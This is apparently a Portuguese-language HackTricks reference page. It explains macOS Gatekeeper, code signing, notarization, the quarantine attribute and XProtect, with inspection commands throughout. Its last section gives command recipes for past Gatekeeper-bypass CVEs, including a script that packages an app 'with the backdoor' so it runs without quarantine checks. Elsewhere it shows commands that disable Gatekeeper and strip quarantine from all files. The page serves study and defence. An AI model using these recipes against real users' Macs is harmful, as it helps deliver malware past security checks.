25 KiB
macOS Gatekeeper / Quarentena / XProtect
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de segurança cibernética? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe suas técnicas de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud
- .
Gatekeeper
Gatekeeper é um recurso de segurança desenvolvido para sistemas operacionais Mac, projetado para garantir que os usuários executem apenas software confiável em seus sistemas. Ele funciona validando o software que um usuário baixa e tenta abrir de fontes fora da App Store, como um aplicativo, um plug-in ou um pacote de instalação.
O mecanismo chave do Gatekeeper reside em seu processo de verificação. Ele verifica se o software baixado está assinado por um desenvolvedor reconhecido, garantindo a autenticidade do software. Além disso, ele verifica se o software foi notarizado pela Apple, confirmando que está livre de conteúdo malicioso conhecido e não foi adulterado após a notarização.
Além disso, o Gatekeeper reforça o controle e a segurança do usuário ao solicitar a aprovação do usuário para abrir o software baixado pela primeira vez. Essa proteção ajuda a evitar que os usuários executem inadvertidamente código executável potencialmente prejudicial que possam ter confundido com um arquivo de dados inofensivo.
Assinaturas de Aplicativos
As assinaturas de aplicativos, também conhecidas como assinaturas de código, são um componente crítico da infraestrutura de segurança da Apple. Elas são usadas para verificar a identidade do autor do software (o desenvolvedor) e garantir que o código não tenha sido adulterado desde a última assinatura.
Veja como funciona:
- Assinando o Aplicativo: Quando um desenvolvedor está pronto para distribuir seu aplicativo, ele o assina usando uma chave privada. Essa chave privada está associada a um certificado que a Apple emite para o desenvolvedor quando ele se inscreve no Programa de Desenvolvedor da Apple. O processo de assinatura envolve a criação de um hash criptográfico de todas as partes do aplicativo e a criptografia desse hash com a chave privada do desenvolvedor.
- Distribuindo o Aplicativo: O aplicativo assinado é então distribuído para os usuários juntamente com o certificado do desenvolvedor, que contém a chave pública correspondente.
- Verificando o Aplicativo: Quando um usuário faz o download e tenta executar o aplicativo, o sistema operacional Mac usa a chave pública do certificado do desenvolvedor para descriptografar o hash. Em seguida, ele recalcula o hash com base no estado atual do aplicativo e compara isso com o hash descriptografado. Se eles coincidirem, significa que o aplicativo não foi modificado desde que o desenvolvedor o assinou, e o sistema permite a execução do aplicativo.
As assinaturas de aplicativos são uma parte essencial da tecnologia Gatekeeper da Apple. Quando um usuário tenta abrir um aplicativo baixado da internet, o Gatekeeper verifica a assinatura do aplicativo. Se estiver assinado com um certificado emitido pela Apple para um desenvolvedor conhecido e o código não tiver sido adulterado, o Gatekeeper permite a execução do aplicativo. Caso contrário, ele bloqueia o aplicativo e alerta o usuário.
A partir do macOS Catalina, o Gatekeeper também verifica se o aplicativo foi notarizado pela Apple, adicionando uma camada extra de segurança. O processo de notarização verifica o aplicativo em busca de problemas de segurança conhecidos e código malicioso, e se essas verificações forem aprovadas, a Apple adiciona um ticket ao aplicativo que o Gatekeeper pode verificar.
Verificar Assinaturas
Ao verificar alguma amostra de malware, você sempre deve verificar a assinatura do binário, pois o desenvolvedor que o assinou pode estar relacionado com malware.
# Get signer
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
# Check if the app’s contents have been modified
codesign --verify --verbose /Applications/Safari.app
# Get entitlements from the binary
codesign -d --entitlements :- /System/Applications/Automator.app # Check the TCC perms
# Check if the signature is valid
spctl --assess --verbose /Applications/Safari.app
# Sign a binary
codesign -s <cert-name-keychain> toolsdemo
Notarização
O processo de notarização da Apple serve como uma salvaguarda adicional para proteger os usuários de software potencialmente prejudicial. Ele envolve o desenvolvedor submetendo sua aplicação para exame pelo Serviço de Notarização da Apple, que não deve ser confundido com a Revisão de Aplicativos. Este serviço é um sistema automatizado que examina o software enviado em busca de conteúdo malicioso e possíveis problemas com a assinatura de código.
Se o software passar por essa inspeção sem levantar preocupações, o Serviço de Notarização gera um ticket de notarização. O desenvolvedor é então obrigado a anexar este ticket ao seu software, um processo conhecido como 'grampeamento'. Além disso, o ticket de notarização também é publicado online, onde o Gatekeeper, a tecnologia de segurança da Apple, pode acessá-lo.
Na primeira instalação ou execução do software pelo usuário, a existência do ticket de notarização - seja anexado ao executável ou encontrado online - informa ao Gatekeeper que o software foi notarizado pela Apple. Como resultado, o Gatekeeper exibe uma mensagem descritiva no diálogo de lançamento inicial, indicando que o software passou por verificações de conteúdo malicioso pela Apple. Esse processo, portanto, aumenta a confiança do usuário na segurança do software que eles instalam ou executam em seus sistemas.
Enumerando o GateKeeper
O GateKeeper é tanto vários componentes de segurança que impedem a execução de aplicativos não confiáveis quanto um dos componentes.
É possível verificar o status do GateKeeper com:
# Check the status
spctl --status
{% hint style="danger" %} Observe que as verificações de assinatura do GateKeeper são realizadas apenas em arquivos com o atributo de Quarentena, não em todos os arquivos. {% endhint %}
O GateKeeper verificará se, de acordo com as preferências e a assinatura, um binário pode ser executado:

O banco de dados que mantém essa configuração está localizado em /var/db/SystemPolicy. Você pode verificar esse banco de dados como root usando:
# Open database
sqlite3 /var/db/SystemPolicy
# Get allowed rules
SELECT requirement,allow,disabled,label from authority where label != 'GKE' and disabled=0;
requirement|allow|disabled|label
anchor apple generic and certificate 1[subject.CN] = "Apple Software Update Certification Authority"|1|0|Apple Installer
anchor apple|1|0|Apple System
anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] exists|1|0|Mac App Store
anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] exists and (certificate leaf[field.1.2.840.113635.100.6.1.14] or certificate leaf[field.1.2.840.113635.100.6.1.13]) and notarized|1|0|Notarized Developer ID
[...]
Observe como a primeira regra terminou em "App Store" e a segunda em "Developer ID" e que na imagem anterior estava habilitada para executar aplicativos da App Store e desenvolvedores identificados.
Se você modificar essa configuração para App Store, as regras de "Notarized Developer ID" desaparecerão.
Existem também milhares de regras do tipo GKE:
SELECT requirement,allow,disabled,label from authority where label = 'GKE' limit 5;
cdhash H"b40281d347dc574ae0850682f0fd1173aa2d0a39"|1|0|GKE
cdhash H"5fd63f5342ac0c7c0774ebcbecaf8787367c480f"|1|0|GKE
cdhash H"4317047eefac8125ce4d44cab0eb7b1dff29d19a"|1|0|GKE
cdhash H"0a71962e7a32f0c2b41ddb1fb8403f3420e1d861"|1|0|GKE
cdhash H"8d0d90ff23c3071211646c4c9c607cdb601cb18f"|1|0|GKE
Estes são os hashes que vêm de /var/db/SystemPolicyConfiguration/gke.bundle/Contents/Resources/gke.auth, /var/db/gke.bundle/Contents/Resources/gk.db e /var/db/gkopaque.bundle/Contents/Resources/gkopaque.db
As opções --master-disable e --global-disable do spctl irão desativar completamente essas verificações de assinatura:
# Disable GateKeeper
spctl --global-disable
spctl --master-disable
# Enable it
spctl --global-enable
spctl --master-enable
Quando totalmente habilitada, uma nova opção aparecerá:

É possível verificar se um aplicativo será permitido pelo GateKeeper com:
spctl --assess -v /Applications/App.app
É possível adicionar novas regras no GateKeeper para permitir a execução de determinados aplicativos com:
# Check if allowed - nop
spctl --assess -v /Applications/App.app
/Applications/App.app: rejected
source=no usable signature
# Add a label and allow this label in GateKeeper
sudo spctl --add --label "whitelist" /Applications/App.app
sudo spctl --enable --label "whitelist"
# Check again - yep
spctl --assess -v /Applications/App.app
/Applications/App.app: accepted
Arquivos em Quarentena
Ao baixar um aplicativo ou arquivo, aplicativos específicos do macOS, como navegadores da web ou clientes de e-mail, anexam um atributo de arquivo estendido, comumente conhecido como "sinalizador de quarentena", ao arquivo baixado. Esse atributo atua como uma medida de segurança para marcar o arquivo como proveniente de uma fonte não confiável (a internet) e potencialmente portador de riscos. No entanto, nem todos os aplicativos anexam esse atributo, por exemplo, software comum de cliente BitTorrent geralmente ignora esse processo.
A presença de um sinalizador de quarentena sinaliza o recurso de segurança Gatekeeper do macOS quando um usuário tenta executar o arquivo.
No caso em que o sinalizador de quarentena não está presente (como nos arquivos baixados por alguns clientes BitTorrent), as verificações do Gatekeeper podem não ser realizadas. Portanto, os usuários devem ter cuidado ao abrir arquivos baixados de fontes menos seguras ou desconhecidas.
{% hint style="info" %} Verificar a validade das assinaturas de código é um processo intensivo em recursos que inclui a geração de hashes criptográficos do código e de todos os recursos agrupados. Além disso, verificar a validade do certificado envolve fazer uma verificação online nos servidores da Apple para ver se ele foi revogado após ter sido emitido. Por esses motivos, uma verificação completa de assinatura de código e notarização é impraticável de ser executada toda vez que um aplicativo é iniciado.
Portanto, essas verificações são executadas apenas ao executar aplicativos com o atributo de quarentena. {% endhint %}
{% hint style="warning" %} Esse atributo deve ser definido pelo aplicativo que cria/baixa o arquivo.
No entanto, arquivos que estão em sandbox terão esse atributo definido para todos os arquivos que eles criam. E aplicativos não em sandbox podem defini-lo por si próprios ou especificar a chave LSFileQuarantineEnabled no arquivo Info.plist, o que fará com que o sistema defina o atributo estendido com.apple.quarantine nos arquivos criados.
{% endhint %}
É possível verificar seu status e habilitar/desabilitar (é necessário ter privilégios de root) com:
spctl --status
assessments enabled
spctl --enable
spctl --disable
#You can also allow nee identifies to execute code using the binary "spctl"
Você também pode verificar se um arquivo possui o atributo de quarentena estendida com:
xattr file.png
com.apple.macl
com.apple.quarantine
Verifique o valor dos atributos estendidos e descubra o aplicativo que escreveu o atributo de quarentena com:
xattr -l portada.png
com.apple.macl:
00000000 03 00 53 DA 55 1B AE 4C 4E 88 9D CA B7 5C 50 F3 |..S.U..LN.....P.|
00000010 16 94 03 00 27 63 64 97 98 FB 4F 02 84 F3 D0 DB |....'cd...O.....|
00000020 89 53 C3 FC 03 00 27 63 64 97 98 FB 4F 02 84 F3 |.S....'cd...O...|
00000030 D0 DB 89 53 C3 FC 00 00 00 00 00 00 00 00 00 00 |...S............|
00000040 00 00 00 00 00 00 00 00 |........|
00000048
com.apple.quarantine: 00C1;607842eb;Brave;F643CD5F-6071-46AB-83AB-390BA944DEC5
# 00c1 -- It has been allowed to eexcute this file
# 607842eb -- Timestamp
# Brave -- App
# F643CD5F-6071-46AB-83AB-390BA944DEC5 -- UID assigned to the file downloaded
E remova esse atributo com:
xattr -d com.apple.quarantine portada.png
#You can also remove this attribute from every file with
find . -iname '*' -print0 | xargs -0 xattr -d com.apple.quarantine
E encontre todos os arquivos em quarentena com:
{% code overflow="wrap" %}
find / -exec ls -ld {} \; 2>/dev/null | grep -E "[x\-]@ " | awk '{printf $9; printf "\n"}' | xargs -I {} xattr -lv {} | grep "com.apple.quarantine"
{% endcode %}
As informações de quarentena também são armazenadas em um banco de dados central gerenciado pelo LaunchServices em ~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2.
XProtect
XProtect é um recurso embutido de anti-malware no macOS. O XProtect verifica qualquer aplicativo quando ele é executado ou modificado pela primeira vez em relação ao seu banco de dados de malwares conhecidos e tipos de arquivo inseguros. Quando você baixa um arquivo por meio de determinados aplicativos, como Safari, Mail ou Messages, o XProtect verifica automaticamente o arquivo. Se ele corresponder a algum malware conhecido em seu banco de dados, o XProtect impedirá a execução do arquivo e o alertará sobre a ameaça.
O banco de dados do XProtect é atualizado regularmente pela Apple com novas definições de malware, e essas atualizações são baixadas e instaladas automaticamente em seu Mac. Isso garante que o XProtect esteja sempre atualizado com as últimas ameaças conhecidas.
No entanto, vale ressaltar que o XProtect não é uma solução antivírus completa. Ele verifica apenas uma lista específica de ameaças conhecidas e não realiza varreduras de acesso como a maioria dos softwares antivírus.
Você pode obter informações sobre a última atualização do XProtect executando:
{% code overflow="wrap" %}
system_profiler SPInstallHistoryDataType 2>/dev/null | grep -A 4 "XProtectPlistConfigData" | tail -n 5
{% endcode %}
XProtect está localizado em uma localização protegida pelo SIP em /Library/Apple/System/Library/CoreServices/XProtect.bundle e dentro do pacote você pode encontrar as informações que o XProtect usa:
XProtect.bundle/Contents/Resources/LegacyEntitlementAllowlist.plist: Permite que o código com esses cdhashes use privilégios legados.XProtect.bundle/Contents/Resources/XProtect.meta.plist: Lista de plugins e extensões que são proibidos de carregar via BundleID e TeamID ou indicando uma versão mínima.XProtect.bundle/Contents/Resources/XProtect.yara: Regras Yara para detectar malware.XProtect.bundle/Contents/Resources/gk.db: Banco de dados SQLite3 com hashes de aplicativos bloqueados e TeamIDs.
Observe que há outro aplicativo em /Library/Apple/System/Library/CoreServices/XProtect.app relacionado ao XProtect que não está envolvido no processo do Gatekeeper.
Bypasses do Gatekeeper
Qualquer forma de contornar o Gatekeeper (conseguir fazer o usuário baixar algo e executá-lo quando o Gatekeeper deveria proibir) é considerada uma vulnerabilidade no macOS. Estes são alguns CVEs atribuídos a técnicas que permitiram contornar o Gatekeeper no passado:
CVE-2021-1810
Quando extraído pelo Archive Utility, arquivos com caminhos mais longos que 886 caracteres falhariam em herdar o atributo estendido com.apple.quarantine, tornando possível contornar o Gatekeeper para esses arquivos.
Verifique o relatório original para mais informações.
CVE-2021-30990
Quando um aplicativo é criado com o Automator, as informações sobre o que ele precisa executar estão dentro de application.app/Contents/document.wflow, não no executável. O executável é apenas um binário genérico do Automator chamado Automator Application Stub.
Portanto, você poderia fazer com que application.app/Contents/MacOS/Automator\ Application\ Stub apontasse com um link simbólico para outro Automator Application Stub dentro do sistema e ele executaria o que está dentro de document.wflow (seu script) sem acionar o Gatekeeper porque o executável real não possui o atributo de quarentena.
Exemplo de localização esperada: /System/Library/CoreServices/Automator\ Application\ Stub.app/Contents/MacOS/Automator\ Application\ Stub
Verifique o relatório original para mais informações.
CVE-2022-22616
Neste contorno, um arquivo zip foi criado com um aplicativo começando a compactar a partir de application.app/Contents em vez de application.app. Portanto, o atributo de quarentena foi aplicado a todos os arquivos de application.app/Contents, mas não a application.app, que era o que o Gatekeeper estava verificando, então o Gatekeeper foi contornado porque quando application.app foi acionado, ele não tinha o atributo de quarentena.
zip -r test.app/Contents test.zip
Verifique o relatório original para obter mais informações.
CVE-2022-32910
Mesmo que os componentes sejam diferentes, a exploração dessa vulnerabilidade é muito semelhante à anterior. Neste caso, iremos gerar um Apple Archive a partir de application.app/Contents, para que application.app não receba o atributo de quarentena ao ser descompactado pelo Archive Utility.
aa archive -d test.app/Contents -o test.app.aar
Verifique o relatório original para obter mais informações.
CVE-2022-42821
O ACL writeextattr pode ser usado para impedir que alguém escreva um atributo em um arquivo:
touch /tmp/no-attr
chmod +a "everyone deny writeextattr" /tmp/no-attr
xattr -w attrname vale /tmp/no-attr
xattr: [Errno 13] Permission denied: '/tmp/no-attr'
Além disso, o formato de arquivo AppleDouble copia um arquivo incluindo suas ACEs.
No código-fonte, é possível ver que a representação de texto do ACL armazenada dentro do xattr chamado com.apple.acl.text será definida como ACL no arquivo descompactado. Portanto, se você comprimir um aplicativo em um arquivo zip com o formato de arquivo AppleDouble com um ACL que impede que outros xattrs sejam gravados nele... o xattr de quarentena não será definido no aplicativo:
chmod +a "everyone deny write,writeattr,writeextattr" /tmp/test
ditto -c -k test test.zip
python3 -m http.server
# Download the zip from the browser and decompress it, the file shuold be without a wuarantine xattr
Verifique o relatório original para obter mais informações.
CVE-2023-27943
Foi descoberto que o Google Chrome não estava definindo o atributo de quarentena para arquivos baixados devido a alguns problemas internos do macOS.
CVE-2023-27951
Os formatos de arquivo AppleDouble armazenam os atributos de um arquivo em um arquivo separado começando com ._, isso ajuda a copiar os atributos do arquivo entre máquinas macOS. No entanto, foi observado que, após descompactar um arquivo AppleDouble, o arquivo que começa com ._ não recebia o atributo de quarentena.
{% code overflow="wrap" %}
mkdir test
echo a > test/a
echo b > test/b
echo ._a > test/._a
aa archive -d test/ -o test.aar
# If you downloaded the resulting test.aar and decompress it, the file test/._a won't have a quarantitne attribute
{% endcode %}
Ser capaz de criar um arquivo que não terá o atributo de quarentena definido, era possível contornar o Gatekeeper. O truque era criar um aplicativo de arquivo DMG usando a convenção de nome AppleDouble (começando com ._) e criar um arquivo visível como um link simbólico para este arquivo oculto sem o atributo de quarentena.
Quando o arquivo dmg é executado, como ele não possui um atributo de quarentena, ele contorna o Gatekeeper.
# Create an app bundle with the backdoor an call it app.app
echo "[+] creating disk image with app"
hdiutil create -srcfolder app.app app.dmg
echo "[+] creating directory and files"
mkdir
mkdir -p s/app
cp app.dmg s/app/._app.dmg
ln -s ._app.dmg s/app/app.dmg
echo "[+] compressing files"
aa archive -d s/ -o app.aar
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Você trabalha em uma empresa de cibersegurança? Você quer ver sua empresa anunciada no HackTricks? ou você quer ter acesso à última versão do PEASS ou baixar o HackTricks em PDF? Verifique os PLANOS DE ASSINATURA!
- Descubra A Família PEASS, nossa coleção exclusiva de NFTs
- Adquira o swag oficial do PEASS & HackTricks
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-me no Twitter 🐦@carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para o repositório hacktricks e repositório hacktricks-cloud.